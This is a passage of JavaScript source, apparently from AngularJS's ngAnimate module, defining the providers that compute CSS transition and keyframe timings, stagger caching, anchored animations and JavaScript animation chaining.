  var $AnimateCssProvider = ['$animateProvider', /** @this */function ($animateProvider) {
    var gcsLookup = createLocalCacheLookup();
    var gcsStaggerLookup = createLocalCacheLookup();

    this.$get = ['$window', '$$jqLite', '$$AnimateRunner', '$timeout', '$$forceReflow', '$sniffer', '$$rAFScheduler', '$$animateQueue', function ($window, $$jqLite, $$AnimateRunner, $timeout, $$forceReflow, $sniffer, $$rAFScheduler, $$animateQueue) {

      var applyAnimationClasses = applyAnimationClassesFactory($$jqLite);

      var parentCounter = 0;
      function gcsHashFn(node, extraClasses) {
        var KEY = '$$ngAnimateParentKey';
        var parentNode = node.parentNode;
        var parentID = parentNode[KEY] || (parentNode[KEY] = ++parentCounter);
        return parentID + '-' + node.getAttribute('class') + '-' + extraClasses;
      }

      function computeCachedCssStyles(node, className, cacheKey, properties) {
        var timings = gcsLookup.get(cacheKey);

        if (!timings) {
          timings = computeCssStyles($window, node, properties);
          if (timings.animationIterationCount === 'infinite') {
            timings.animationIterationCount = 1;
          }
        }

        // we keep putting this in multiple times even though the value and the cacheKey are the same
        // because we're keeping an internal tally of how many duplicate animations are detected.
        gcsLookup.put(cacheKey, timings);
        return timings;
      }

      function computeCachedCssStaggerStyles(node, className, cacheKey, properties) {
        var stagger;

        // if we have one or more existing matches of matching elements
        // containing the same parent + CSS styles (which is how cacheKey works)
        // then staggering is possible
        if (gcsLookup.count(cacheKey) > 0) {
          stagger = gcsStaggerLookup.get(cacheKey);

          if (!stagger) {
            var staggerClassName = pendClasses(className, '-stagger');

            $$jqLite.addClass(node, staggerClassName);

            stagger = computeCssStyles($window, node, properties);

            // force the conversion of a null value to zero incase not set
            stagger.animationDuration = Math.max(stagger.animationDuration, 0);
            stagger.transitionDuration = Math.max(stagger.transitionDuration, 0);

            $$jqLite.removeClass(node, staggerClassName);

            gcsStaggerLookup.put(cacheKey, stagger);
          }
        }

        return stagger || {};
      }

      var rafWaitQueue = [];
      function waitUntilQuiet(callback) {
        rafWaitQueue.push(callback);
        $$rAFScheduler.waitUntilQuiet(function () {
          gcsLookup.flush();
          gcsStaggerLookup.flush();

          // DO NOT REMOVE THIS LINE OR REFACTOR OUT THE `pageWidth` variable.
          // PLEASE EXAMINE THE `$$forceReflow` service to understand why.
          var pageWidth = $$forceReflow();

          // we use a for loop to ensure that if the queue is changed
          // during this looping then it will consider new requests
          for (var i = 0; i < rafWaitQueue.length; i++) {
            rafWaitQueue[i](pageWidth);
          }
          rafWaitQueue.length = 0;
        });
      }

      function computeTimings(node, className, cacheKey) {
        var timings = computeCachedCssStyles(node, className, cacheKey, DETECT_CSS_PROPERTIES);
        var aD = timings.animationDelay;
        var tD = timings.transitionDelay;
        timings.maxDelay = aD && tD ? Math.max(aD, tD) : aD || tD;
        timings.maxDuration = Math.max(timings.animationDuration * timings.animationIterationCount, timings.transitionDuration);

        return timings;
      }

      return function init(element, initialOptions) {
        // all of the animation functions should create
        // a copy of the options data, however, if a
        // parent service has already created a copy then
        // we should stick to using that
        var options = initialOptions || {};
        if (!options.$$prepared) {
          options = prepareAnimationOptions(copy(options));
        }

        var restoreStyles = {};
        var node = getDomNode(element);
        if (!node || !node.parentNode || !$$animateQueue.enabled()) {
          return closeAndReturnNoopAnimator();
        }

        var temporaryStyles = [];
        var classes = element.attr('class');
        var styles = packageStyles(options);
        var animationClosed;
        var animationPaused;
        var animationCompleted;
        var runner;
        var runnerHost;
        var maxDelay;
        var maxDelayTime;
        var maxDuration;
        var maxDurationTime;
        var startTime;
        var events = [];

        if (options.duration === 0 || !$sniffer.animations && !$sniffer.transitions) {
          return closeAndReturnNoopAnimator();
        }

        var method = options.event && isArray(options.event) ? options.event.join(' ') : options.event;

        var isStructural = method && options.structural;
        var structuralClassName = '';
        var addRemoveClassName = '';

        if (isStructural) {
          structuralClassName = pendClasses(method, EVENT_CLASS_PREFIX, true);
        } else if (method) {
          structuralClassName = method;
        }

        if (options.addClass) {
          addRemoveClassName += pendClasses(options.addClass, ADD_CLASS_SUFFIX);
        }

        if (options.removeClass) {
          if (addRemoveClassName.length) {
            addRemoveClassName += ' ';
          }
          addRemoveClassName += pendClasses(options.removeClass, REMOVE_CLASS_SUFFIX);
        }

        // there may be a situation where a structural animation is combined together
        // with CSS classes that need to resolve before the animation is computed.
        // However this means that there is no explicit CSS code to block the animation
        // from happening (by setting 0s none in the class name). If this is the case
        // we need to apply the classes before the first rAF so we know to continue if
        // there actually is a detected transition or keyframe animation
        if (options.applyClassesEarly && addRemoveClassName.length) {
          applyAnimationClasses(element, options);
        }

        var preparationClasses = [structuralClassName, addRemoveClassName].join(' ').trim();
        var fullClassName = classes + ' ' + preparationClasses;
        var activeClasses = pendClasses(preparationClasses, ACTIVE_CLASS_SUFFIX);
        var hasToStyles = styles.to && Object.keys(styles.to).length > 0;
        var containsKeyframeAnimation = (options.keyframeStyle || '').length > 0;

        // there is no way we can trigger an animation if no styles and
        // no classes are being applied which would then trigger a transition,
        // unless there a is raw keyframe value that is applied to the element.
        if (!containsKeyframeAnimation && !hasToStyles && !preparationClasses) {
          return closeAndReturnNoopAnimator();
        }

        var cacheKey, stagger;
        if (options.stagger > 0) {
          var staggerVal = parseFloat(options.stagger);
          stagger = {
            transitionDelay: staggerVal,
            animationDelay: staggerVal,
            transitionDuration: 0,
            animationDuration: 0
          };
        } else {
          cacheKey = gcsHashFn(node, fullClassName);
          stagger = computeCachedCssStaggerStyles(node, preparationClasses, cacheKey, DETECT_STAGGER_CSS_PROPERTIES);
        }

        if (!options.$$skipPreparationClasses) {
          $$jqLite.addClass(element, preparationClasses);
        }

        var applyOnlyDuration;

        if (options.transitionStyle) {
          var transitionStyle = [TRANSITION_PROP, options.transitionStyle];
          applyInlineStyle(node, transitionStyle);
          temporaryStyles.push(transitionStyle);
        }

        if (options.duration >= 0) {
          applyOnlyDuration = node.style[TRANSITION_PROP].length > 0;
          var durationStyle = getCssTransitionDurationStyle(options.duration, applyOnlyDuration);

          // we set the duration so that it will be picked up by getComputedStyle later
          applyInlineStyle(node, durationStyle);
          temporaryStyles.push(durationStyle);
        }

        if (options.keyframeStyle) {
          var keyframeStyle = [ANIMATION_PROP, options.keyframeStyle];
          applyInlineStyle(node, keyframeStyle);
          temporaryStyles.push(keyframeStyle);
        }

        var itemIndex = stagger ? options.staggerIndex >= 0 ? options.staggerIndex : gcsLookup.count(cacheKey) : 0;

        var isFirst = itemIndex === 0;

        // this is a pre-emptive way of forcing the setup classes to be added and applied INSTANTLY
        // without causing any combination of transitions to kick in. By adding a negative delay value
        // it forces the setup class' transition to end immediately. We later then remove the negative
        // transition delay to allow for the transition to naturally do it's thing. The beauty here is
        // that if there is no transition defined then nothing will happen and this will also allow
        // other transitions to be stacked on top of each other without any chopping them out.
        if (isFirst && !options.skipBlocking) {
          blockTransitions(node, SAFE_FAST_FORWARD_DURATION_VALUE);
        }

        var timings = computeTimings(node, fullClassName, cacheKey);
        var relativeDelay = timings.maxDelay;
        maxDelay = Math.max(relativeDelay, 0);
        maxDuration = timings.maxDuration;

        var flags = {};
        flags.hasTransitions = timings.transitionDuration > 0;
        flags.hasAnimations = timings.animationDuration > 0;
        flags.hasTransitionAll = flags.hasTransitions && timings.transitionProperty === 'all';
        flags.applyTransitionDuration = hasToStyles && (flags.hasTransitions && !flags.hasTransitionAll || flags.hasAnimations && !flags.hasTransitions);
        flags.applyAnimationDuration = options.duration && flags.hasAnimations;
        flags.applyTransitionDelay = truthyTimingValue(options.delay) && (flags.applyTransitionDuration || flags.hasTransitions);
        flags.applyAnimationDelay = truthyTimingValue(options.delay) && flags.hasAnimations;
        flags.recalculateTimingStyles = addRemoveClassName.length > 0;

        if (flags.applyTransitionDuration || flags.applyAnimationDuration) {
          maxDuration = options.duration ? parseFloat(options.duration) : maxDuration;

          if (flags.applyTransitionDuration) {
            flags.hasTransitions = true;
            timings.transitionDuration = maxDuration;
            applyOnlyDuration = node.style[TRANSITION_PROP + PROPERTY_KEY].length > 0;
            temporaryStyles.push(getCssTransitionDurationStyle(maxDuration, applyOnlyDuration));
          }

          if (flags.applyAnimationDuration) {
            flags.hasAnimations = true;
            timings.animationDuration = maxDuration;
            temporaryStyles.push(getCssKeyframeDurationStyle(maxDuration));
          }
        }

        if (maxDuration === 0 && !flags.recalculateTimingStyles) {
          return closeAndReturnNoopAnimator();
        }

        if (options.delay != null) {
          var delayStyle;
          if (typeof options.delay !== 'boolean') {
            delayStyle = parseFloat(options.delay);
            // number in options.delay means we have to recalculate the delay for the closing timeout
            maxDelay = Math.max(delayStyle, 0);
          }

          if (flags.applyTransitionDelay) {
            temporaryStyles.push(getCssDelayStyle(delayStyle));
          }

          if (flags.applyAnimationDelay) {
            temporaryStyles.push(getCssDelayStyle(delayStyle, true));
          }
        }

        // we need to recalculate the delay value since we used a pre-emptive negative
        // delay value and the delay value is required for the final event checking. This
        // property will ensure that this will happen after the RAF phase has passed.
        if (options.duration == null && timings.transitionDuration > 0) {
          flags.recalculateTimingStyles = flags.recalculateTimingStyles || isFirst;
        }

        maxDelayTime = maxDelay * ONE_SECOND;
        maxDurationTime = maxDuration * ONE_SECOND;
        if (!options.skipBlocking) {
          flags.blockTransition = timings.transitionDuration > 0;
          flags.blockKeyframeAnimation = timings.animationDuration > 0 && stagger.animationDelay > 0 && stagger.animationDuration === 0;
        }

        if (options.from) {
          if (options.cleanupStyles) {
            registerRestorableStyles(restoreStyles, node, Object.keys(options.from));
          }
          applyAnimationFromStyles(element, options);
        }

        if (flags.blockTransition || flags.blockKeyframeAnimation) {
          applyBlocking(maxDuration);
        } else if (!options.skipBlocking) {
          blockTransitions(node, false);
        }

        // TODO(matsko): for 1.5 change this code to have an animator object for better debugging
        return {
          $$willAnimate: true,
          end: endFn,
          start: function start() {
            if (animationClosed) return;

            runnerHost = {
              end: endFn,
              cancel: cancelFn,
              resume: null, //this will be set during the start() phase
              pause: null
            };

            runner = new $$AnimateRunner(runnerHost);

            waitUntilQuiet(_start);

            // we don't have access to pause/resume the animation
            // since it hasn't run yet. AnimateRunner will therefore
            // set noop functions for resume and pause and they will
            // later be overridden once the animation is triggered
            return runner;
          }
        };

        function endFn() {
          close();
        }

        function cancelFn() {
          close(true);
        }

        function close(rejected) {
          // if the promise has been called already then we shouldn't close
          // the animation again
          if (animationClosed || animationCompleted && animationPaused) return;
          animationClosed = true;
          animationPaused = false;

          if (!options.$$skipPreparationClasses) {
            $$jqLite.removeClass(element, preparationClasses);
          }
          $$jqLite.removeClass(element, activeClasses);

          blockKeyframeAnimations(node, false);
          blockTransitions(node, false);

          forEach(temporaryStyles, function (entry) {
            // There is only one way to remove inline style properties entirely from elements.
            // By using `removeProperty` this works, but we need to convert camel-cased CSS
            // styles down to hyphenated values.
            node.style[entry[0]] = '';
          });

          applyAnimationClasses(element, options);
          applyAnimationStyles(element, options);

          if (Object.keys(restoreStyles).length) {
            forEach(restoreStyles, function (value, prop) {
              if (value) {
                node.style.setProperty(prop, value);
              } else {
                node.style.removeProperty(prop);
              }
            });
          }

          // the reason why we have this option is to allow a synchronous closing callback
          // that is fired as SOON as the animation ends (when the CSS is removed) or if
          // the animation never takes off at all. A good example is a leave animation since
          // the element must be removed just after the animation is over or else the element
          // will appear on screen for one animation frame causing an overbearing flicker.
          if (options.onDone) {
            options.onDone();
          }

          if (events && events.length) {
            // Remove the transitionend / animationend listener(s)
            element.off(events.join(' '), onAnimationProgress);
          }

          //Cancel the fallback closing timeout and remove the timer data
          var animationTimerData = element.data(ANIMATE_TIMER_KEY);
          if (animationTimerData) {
            $timeout.cancel(animationTimerData[0].timer);
            element.removeData(ANIMATE_TIMER_KEY);
          }

          // if the preparation function fails then the promise is not setup
          if (runner) {
            runner.complete(!rejected);
          }
        }

        function applyBlocking(duration) {
          if (flags.blockTransition) {
            blockTransitions(node, duration);
          }

          if (flags.blockKeyframeAnimation) {
            blockKeyframeAnimations(node, !!duration);
          }
        }

        function closeAndReturnNoopAnimator() {
          runner = new $$AnimateRunner({
            end: endFn,
            cancel: cancelFn
          });

          // should flush the cache animation
          waitUntilQuiet(noop);
          close();

          return {
            $$willAnimate: false,
            start: function start() {
              return runner;
            },
            end: endFn
          };
        }

        function onAnimationProgress(event) {
          event.stopPropagation();
          var ev = event.originalEvent || event;

          // we now always use `Date.now()` due to the recent changes with
          // event.timeStamp in Firefox, Webkit and Chrome (see #13494 for more info)
          var timeStamp = ev.$manualTimeStamp || Date.now();

          /* Firefox (or possibly just Gecko) likes to not round values up
           * when a ms measurement is used for the animation */
          var elapsedTime = parseFloat(ev.elapsedTime.toFixed(ELAPSED_TIME_MAX_DECIMAL_PLACES));

          /* $manualTimeStamp is a mocked timeStamp value which is set
           * within browserTrigger(). This is only here so that tests can
           * mock animations properly. Real events fallback to event.timeStamp,
           * or, if they don't, then a timeStamp is automatically created for them.
           * We're checking to see if the timeStamp surpasses the expected delay,
           * but we're using elapsedTime instead of the timeStamp on the 2nd
           * pre-condition since animationPauseds sometimes close off early */
          if (Math.max(timeStamp - startTime, 0) >= maxDelayTime && elapsedTime >= maxDuration) {
            // we set this flag to ensure that if the transition is paused then, when resumed,
            // the animation will automatically close itself since transitions cannot be paused.
            animationCompleted = true;
            close();
          }
        }

        function _start() {
          if (animationClosed) return;
          if (!node.parentNode) {
            close();
            return;
          }

          // even though we only pause keyframe animations here the pause flag
          // will still happen when transitions are used. Only the transition will
          // not be paused since that is not possible. If the animation ends when
          // paused then it will not complete until unpaused or cancelled.
          var playPause = function playPause(playAnimation) {
            if (!animationCompleted) {
              animationPaused = !playAnimation;
              if (timings.animationDuration) {
                var value = blockKeyframeAnimations(node, animationPaused);
                if (animationPaused) {
                  temporaryStyles.push(value);
                } else {
                  removeFromArray(temporaryStyles, value);
                }
              }
            } else if (animationPaused && playAnimation) {
              animationPaused = false;
              close();
            }
          };

          // checking the stagger duration prevents an accidentally cascade of the CSS delay style
          // being inherited from the parent. If the transition duration is zero then we can safely
          // rely that the delay value is an intentional stagger delay style.
          var maxStagger = itemIndex > 0 && (timings.transitionDuration && stagger.transitionDuration === 0 || timings.animationDuration && stagger.animationDuration === 0) && Math.max(stagger.animationDelay, stagger.transitionDelay);
          if (maxStagger) {
            $timeout(triggerAnimationStart, Math.floor(maxStagger * itemIndex * ONE_SECOND), false);
          } else {
            triggerAnimationStart();
          }

          // this will decorate the existing promise runner with pause/resume methods
          runnerHost.resume = function () {
            playPause(true);
          };

          runnerHost.pause = function () {
            playPause(false);
          };

          function triggerAnimationStart() {
            // just incase a stagger animation kicks in when the animation
            // itself was cancelled entirely
            if (animationClosed) return;

            applyBlocking(false);

            forEach(temporaryStyles, function (entry) {
              var key = entry[0];
              var value = entry[1];
              node.style[key] = value;
            });

            applyAnimationClasses(element, options);
            $$jqLite.addClass(element, activeClasses);

            if (flags.recalculateTimingStyles) {
              fullClassName = node.className + ' ' + preparationClasses;
              cacheKey = gcsHashFn(node, fullClassName);

              timings = computeTimings(node, fullClassName, cacheKey);
              relativeDelay = timings.maxDelay;
              maxDelay = Math.max(relativeDelay, 0);
              maxDuration = timings.maxDuration;

              if (maxDuration === 0) {
                close();
                return;
              }

              flags.hasTransitions = timings.transitionDuration > 0;
              flags.hasAnimations = timings.animationDuration > 0;
            }

            if (flags.applyAnimationDelay) {
              relativeDelay = typeof options.delay !== 'boolean' && truthyTimingValue(options.delay) ? parseFloat(options.delay) : relativeDelay;

              maxDelay = Math.max(relativeDelay, 0);
              timings.animationDelay = relativeDelay;
              delayStyle = getCssDelayStyle(relativeDelay, true);
              temporaryStyles.push(delayStyle);
              node.style[delayStyle[0]] = delayStyle[1];
            }

            maxDelayTime = maxDelay * ONE_SECOND;
            maxDurationTime = maxDuration * ONE_SECOND;

            if (options.easing) {
              var easeProp,
                  easeVal = options.easing;
              if (flags.hasTransitions) {
                easeProp = TRANSITION_PROP + TIMING_KEY;
                temporaryStyles.push([easeProp, easeVal]);
                node.style[easeProp] = easeVal;
              }
              if (flags.hasAnimations) {
                easeProp = ANIMATION_PROP + TIMING_KEY;
                temporaryStyles.push([easeProp, easeVal]);
                node.style[easeProp] = easeVal;
              }
            }

            if (timings.transitionDuration) {
              events.push(TRANSITIONEND_EVENT);
            }

            if (timings.animationDuration) {
              events.push(ANIMATIONEND_EVENT);
            }

            startTime = Date.now();
            var timerTime = maxDelayTime + CLOSING_TIME_BUFFER * maxDurationTime;
            var endTime = startTime + timerTime;

            var animationsData = element.data(ANIMATE_TIMER_KEY) || [];
            var setupFallbackTimer = true;
            if (animationsData.length) {
              var currentTimerData = animationsData[0];
              setupFallbackTimer = endTime > currentTimerData.expectedEndTime;
              if (setupFallbackTimer) {
                $timeout.cancel(currentTimerData.timer);
              } else {
                animationsData.push(close);
              }
            }

            if (setupFallbackTimer) {
              var timer = $timeout(onAnimationExpired, timerTime, false);
              animationsData[0] = {
                timer: timer,
                expectedEndTime: endTime
              };
              animationsData.push(close);
              element.data(ANIMATE_TIMER_KEY, animationsData);
            }

            if (events.length) {
              element.on(events.join(' '), onAnimationProgress);
            }

            if (options.to) {
              if (options.cleanupStyles) {
                registerRestorableStyles(restoreStyles, node, Object.keys(options.to));
              }
              applyAnimationToStyles(element, options);
            }
          }

          function onAnimationExpired() {
            var animationsData = element.data(ANIMATE_TIMER_KEY);

            // this will be false in the event that the element was
            // removed from the DOM (via a leave animation or something
            // similar)
            if (animationsData) {
              for (var i = 1; i < animationsData.length; i++) {
                animationsData[i]();
              }
              element.removeData(ANIMATE_TIMER_KEY);
            }
          }
        }
      };
    }];
  }];

  var $$AnimateCssDriverProvider = ['$$animationProvider', /** @this */function ($$animationProvider) {
    $$animationProvider.drivers.push('$$animateCssDriver');

    var NG_ANIMATE_SHIM_CLASS_NAME = 'ng-animate-shim';
    var NG_ANIMATE_ANCHOR_CLASS_NAME = 'ng-anchor';

    var NG_OUT_ANCHOR_CLASS_NAME = 'ng-anchor-out';
    var NG_IN_ANCHOR_CLASS_NAME = 'ng-anchor-in';

    function isDocumentFragment(node) {
      return node.parentNode && node.parentNode.nodeType === 11;
    }

    this.$get = ['$animateCss', '$rootScope', '$$AnimateRunner', '$rootElement', '$sniffer', '$$jqLite', '$document', function ($animateCss, $rootScope, $$AnimateRunner, $rootElement, $sniffer, $$jqLite, $document) {

      // only browsers that support these properties can render animations
      if (!$sniffer.animations && !$sniffer.transitions) return noop;

      var bodyNode = $document[0].body;
      var rootNode = getDomNode($rootElement);

      var rootBodyElement = jqLite(
      // this is to avoid using something that exists outside of the body
      // we also special case the doc fragment case because our unit test code
      // appends the $rootElement to the body after the app has been bootstrapped
      isDocumentFragment(rootNode) || bodyNode.contains(rootNode) ? rootNode : bodyNode);

      return function initDriverFn(animationDetails) {
        return animationDetails.from && animationDetails.to ? prepareFromToAnchorAnimation(animationDetails.from, animationDetails.to, animationDetails.classes, animationDetails.anchors) : prepareRegularAnimation(animationDetails);
      };

      function filterCssClasses(classes) {
        //remove all the `ng-` stuff
        return classes.replace(/\bng-\S+\b/g, '');
      }

      function getUniqueValues(a, b) {
        if (isString(a)) a = a.split(' ');
        if (isString(b)) b = b.split(' ');
        return a.filter(function (val) {
          return b.indexOf(val) === -1;
        }).join(' ');
      }

      function prepareAnchoredAnimation(classes, outAnchor, inAnchor) {
        var clone = jqLite(getDomNode(outAnchor).cloneNode(true));
        var startingClasses = filterCssClasses(getClassVal(clone));

        outAnchor.addClass(NG_ANIMATE_SHIM_CLASS_NAME);
        inAnchor.addClass(NG_ANIMATE_SHIM_CLASS_NAME);

        clone.addClass(NG_ANIMATE_ANCHOR_CLASS_NAME);

        rootBodyElement.append(clone);

        var animatorIn,
            animatorOut = prepareOutAnimation();

        // the user may not end up using the `out` animation and
        // only making use of the `in` animation or vice-versa.
        // In either case we should allow this and not assume the
        // animation is over unless both animations are not used.
        if (!animatorOut) {
          animatorIn = prepareInAnimation();
          if (!animatorIn) {
            return end();
          }
        }

        var startingAnimator = animatorOut || animatorIn;

        return {
          start: function start() {
            var runner;

            var currentAnimation = startingAnimator.start();
            currentAnimation.done(function () {
              currentAnimation = null;
              if (!animatorIn) {
                animatorIn = prepareInAnimation();
                if (animatorIn) {
                  currentAnimation = animatorIn.start();
                  currentAnimation.done(function () {
                    currentAnimation = null;
                    end();
                    runner.complete();
                  });
                  return currentAnimation;
                }
              }
              // in the event that there is no `in` animation
              end();
              runner.complete();
            });

            runner = new $$AnimateRunner({
              end: endFn,
              cancel: endFn
            });

            return runner;

            function endFn() {
              if (currentAnimation) {
                currentAnimation.end();
              }
            }
          }
        };

        function calculateAnchorStyles(anchor) {
          var styles = {};

          var coords = getDomNode(anchor).getBoundingClientRect();

          // we iterate directly since safari messes up and doesn't return
          // all the keys for the coords object when iterated
          forEach(['width', 'height', 'top', 'left'], function (key) {
            var value = coords[key];
            switch (key) {
              case 'top':
                value += bodyNode.scrollTop;
                break;
              case 'left':
                value += bodyNode.scrollLeft;
                break;
            }
            styles[key] = Math.floor(value) + 'px';
          });
          return styles;
        }

        function prepareOutAnimation() {
          var animator = $animateCss(clone, {
            addClass: NG_OUT_ANCHOR_CLASS_NAME,
            delay: true,
            from: calculateAnchorStyles(outAnchor)
          });

          // read the comment within `prepareRegularAnimation` to understand
          // why this check is necessary
          return animator.$$willAnimate ? animator : null;
        }

        function getClassVal(element) {
          return element.attr('class') || '';
        }

        function prepareInAnimation() {
          var endingClasses = filterCssClasses(getClassVal(inAnchor));
          var toAdd = getUniqueValues(endingClasses, startingClasses);
          var toRemove = getUniqueValues(startingClasses, endingClasses);

          var animator = $animateCss(clone, {
            to: calculateAnchorStyles(inAnchor),
            addClass: NG_IN_ANCHOR_CLASS_NAME + ' ' + toAdd,
            removeClass: NG_OUT_ANCHOR_CLASS_NAME + ' ' + toRemove,
            delay: true
          });

          // read the comment within `prepareRegularAnimation` to understand
          // why this check is necessary
          return animator.$$willAnimate ? animator : null;
        }

        function end() {
          clone.remove();
          outAnchor.removeClass(NG_ANIMATE_SHIM_CLASS_NAME);
          inAnchor.removeClass(NG_ANIMATE_SHIM_CLASS_NAME);
        }
      }

      function prepareFromToAnchorAnimation(from, to, classes, anchors) {
        var fromAnimation = prepareRegularAnimation(from, noop);
        var toAnimation = prepareRegularAnimation(to, noop);

        var anchorAnimations = [];
        forEach(anchors, function (anchor) {
          var outElement = anchor['out'];
          var inElement = anchor['in'];
          var animator = prepareAnchoredAnimation(classes, outElement, inElement);
          if (animator) {
            anchorAnimations.push(animator);
          }
        });

        // no point in doing anything when there are no elements to animate
        if (!fromAnimation && !toAnimation && anchorAnimations.length === 0) return;

        return {
          start: function start() {
            var animationRunners = [];

            if (fromAnimation) {
              animationRunners.push(fromAnimation.start());
            }

            if (toAnimation) {
              animationRunners.push(toAnimation.start());
            }

            forEach(anchorAnimations, function (animation) {
              animationRunners.push(animation.start());
            });

            var runner = new $$AnimateRunner({
              end: endFn,
              cancel: endFn // CSS-driven animations cannot be cancelled, only ended
            });

            $$AnimateRunner.all(animationRunners, function (status) {
              runner.complete(status);
            });

            return runner;

            function endFn() {
              forEach(animationRunners, function (runner) {
                runner.end();
              });
            }
          }
        };
      }

      function prepareRegularAnimation(animationDetails) {
        var element = animationDetails.element;
        var options = animationDetails.options || {};

        if (animationDetails.structural) {
          options.event = animationDetails.event;
          options.structural = true;
          options.applyClassesEarly = true;

          // we special case the leave animation since we want to ensure that
          // the element is removed as soon as the animation is over. Otherwise
          // a flicker might appear or the element may not be removed at all
          if (animationDetails.event === 'leave') {
            options.onDone = options.domOperation;
          }
        }

        // We assign the preparationClasses as the actual animation event since
        // the internals of $animateCss will just suffix the event token values
        // with `-active` to trigger the animation.
        if (options.preparationClasses) {
          options.event = concatWithSpace(options.event, options.preparationClasses);
        }

        var animator = $animateCss(element, options);

        // the driver lookup code inside of $$animation attempts to spawn a
        // driver one by one until a driver returns a.$$willAnimate animator object.
        // $animateCss will always return an object, however, it will pass in
        // a flag as a hint as to whether an animation was detected or not
        return animator.$$willAnimate ? animator : null;
      }
    }];
  }];

  // TODO(matsko): use caching here to speed things up for detection
  // TODO(matsko): add documentation
  //  by the time...

  var $$AnimateJsProvider = ['$animateProvider', /** @this */function ($animateProvider) {
    this.$get = ['$injector', '$$AnimateRunner', '$$jqLite', function ($injector, $$AnimateRunner, $$jqLite) {

      var applyAnimationClasses = applyAnimationClassesFactory($$jqLite);
      // $animateJs(element, 'enter');
      return function (element, event, classes, options) {
        var animationClosed = false;

        // the `classes` argument is optional and if it is not used
        // then the classes will be resolved from the element's className
        // property as well as options.addClass/options.removeClass.
        if (arguments.length === 3 && isObject(classes)) {
          options = classes;
          classes = null;
        }

        options = prepareAnimationOptions(options);
        if (!classes) {
          classes = element.attr('class') || '';
          if (options.addClass) {
            classes += ' ' + options.addClass;
          }
          if (options.removeClass) {
            classes += ' ' + options.removeClass;
          }
        }

        var classesToAdd = options.addClass;
        var classesToRemove = options.removeClass;

        // the lookupAnimations function returns a series of animation objects that are
        // matched up with one or more of the CSS classes. These animation objects are
        // defined via the module.animation factory function. If nothing is detected then
        // we don't return anything which then makes $animation query the next driver.
        var animations = lookupAnimations(classes);
        var before, after;
        if (animations.length) {
          var afterFn, beforeFn;
          if (event === 'leave') {
            beforeFn = 'leave';
            afterFn = 'afterLeave'; // TODO(matsko): get rid of this
          } else {
            beforeFn = 'before' + event.charAt(0).toUpperCase() + event.substr(1);
            afterFn = event;
          }

          if (event !== 'enter' && event !== 'move') {
            before = packageAnimations(element, event, options, animations, beforeFn);
          }
          after = packageAnimations(element, event, options, animations, afterFn);
        }

        // no matching animations
        if (!before && !after) return;

        function applyOptions() {
          options.domOperation();
          applyAnimationClasses(element, options);
        }

        function close() {
          animationClosed = true;
          applyOptions();
          applyAnimationStyles(element, options);
        }

        var runner;

        return {
          $$willAnimate: true,
          end: function end() {
            if (runner) {
              runner.end();
            } else {
              close();
              runner = new $$AnimateRunner();
              runner.complete(true);
            }
            return runner;
          },
          start: function start() {
            if (runner) {
              return runner;
            }

            runner = new $$AnimateRunner();
            var closeActiveAnimations;
            var chain = [];

            if (before) {
              chain.push(function (fn) {
                closeActiveAnimations = before(fn);
              });
            }

            if (chain.length) {
              chain.push(function (fn) {
                applyOptions();
                fn(true);
              });
            } else {
              applyOptions();
            }

            if (after) {
              chain.push(function (fn) {
                closeActiveAnimations = after(fn);
              });
            }

            runner.setHost({
              end: function end() {
                endAnimations();
              },
              cancel: function cancel() {
                endAnimations(true);
              }
            });

            $$AnimateRunner.chain(chain, onComplete);
            return runner;

            function onComplete(success) {
              close(success);
              runner.complete(success);
            }

            function endAnimations(cancelled) {
              if (!animationClosed) {
                (closeActiveAnimations || noop)(cancelled);
                onComplete(cancelled);
              }
            }
          }
        };

        function executeAnimationFn(fn, element, event, options, onDone) {
          var args;
          switch (event) {
            case 'animate':
              args = [element, options.from, options.to, onDone];
              break;

            case 'setClass':
              args = [element, classesToAdd, classesToRemove, onDone];
              break;

            case 'addClass':
              args = [element, classesToAdd, onDone];
              break;

            case 'removeClass':
              args = [element, classesToRemove, onDone];
              break;

            default:
              args = [element, onDone];
              break;
          }

          args.push(options);

          var value = fn.apply(fn, args);
          if (value) {
            if (isFunction(value.start)) {
              value = value.start();
            }

            if (value instanceof $$AnimateRunner) {
              value.done(onDone);
            } else if (isFunction(value)) {
              // optional onEnd / onCancel callback
              return value;
            }
          }

          return noop;
        }

        function groupEventedAnimations(element, event, options, animations, fnName) {
          var operations = [];
          forEach(animations, function (ani) {
            var animation = ani[fnName];
            if (!animation) return;

            // note that all of these animations will run in parallel
            operations.push(function () {
              var runner;
              var endProgressCb;

              var resolved = false;
              var onAnimationComplete = function onAnimationComplete(rejected) {
                if (!resolved) {
                  resolved = true;
                  (endProgressCb || noop)(rejected);
                  runner.complete(!rejected);
                }
              };

              runner = new $$AnimateRunner({
                end: function end() {
                  onAnimationComplete();
                },
                cancel: function cancel() {
                  onAnimationComplete(true);
                }
              });

              endProgressCb = executeAnimationFn(animation, element, event, options, function (result) {
                var cancelled = result === false;
                onAnimationComplete(cancelled);
              });

              return runner;
            });
          });

          return operations;
        }

        function packageAnimations(element, event, options, animations, fnName) {
          var operations = groupEventedAnimations(element, event, options, animations, fnName);
          if (operations.length === 0) {
            var a, b;
            if (fnName === 'beforeSetClass') {
              a = groupEventedAnimations(element, 'removeClass', options, animations, 'beforeRemoveClass');
              b = groupEventedAnimations(element, 'addClass', options, animations, 'beforeAddClass');
            } else if (fnName === 'setClass') {
              a = groupEventedAnimations(element, 'removeClass', options, animations, 'removeClass');
              b = groupEventedAnimations(element, 'addClass', options, animations, 'addClass');
            }

            if (a) {
              operations = operations.concat(a);
            }
            if (b) {
              operations = operations.concat(b);
            }
          }

          if (operations.length === 0) return;

          // TODO(matsko): add documentation
          return function startAnimation(callback) {
            var runners = [];
            if (operations.length) {
              forEach(operations, function (animateFn) {
                runners.push(animateFn());
              });
            }

            if (runners.length) {
              $$AnimateRunner.all(runners, callback);
            } else {
              callback();
            }

            return function endFn(reject) {
              forEach(runners, function (runner) {
                if (reject) {
                  runner.cancel();
                } else {
                  runner.end();
                }
              });
            };
          };
        }
      };

      function lookupAnimations(classes) {
        classes = isArray(classes) ? classes : classes.split(' ');
        var matches = [],
            flagMap = {};
        for (var i = 0; i < classes.length; i++) {
          var klass = classes[i],
              animationFactory = $animateProvider.$$registeredAnimations[klass];
          if (animationFactory && !flagMap[klass]) {
            matches.push($injector.get(animationFactory));
            flagMap[klass] = true;
          }
        }
        return matches;
      }
    }];
  }];

  var $$AnimateJsDriverProvider = ['$$animationProvider', /** @this */function ($$animationProvider) {
    $$animationProvider.drivers.push('$$animateJsDriver');
    this.$get = ['$$animateJs', '$$AnimateRunner', function ($$animateJs, $$AnimateRunner) {
      return function initDriverFn(animationDetails) {
